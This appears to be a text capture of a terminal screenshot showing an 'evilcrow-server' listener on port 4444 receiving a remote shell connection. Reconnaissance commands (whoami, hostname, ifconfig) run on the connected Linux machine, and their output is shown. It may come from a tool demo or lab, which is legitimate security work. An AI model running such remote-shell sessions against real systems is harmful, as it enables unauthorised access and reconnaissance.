 Windows PowerShell
PS C:\Users\jserna\Desktop\evilcrow-server\x64\Debug> .\evilcrow-server.exe --port 4444
[*] Server started
[*] Server listening on port 4444
[*] Connection established with 192.168.9.150:49674
$ whoami
whoami
joel
$ hostname
hostname
joel
$ ifconfig
ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:75:55:dc:b7  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0          TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Bucle local)
        RX packets 19391  bytes 6379636 (6.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 19391  bytes 6379636 (6.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0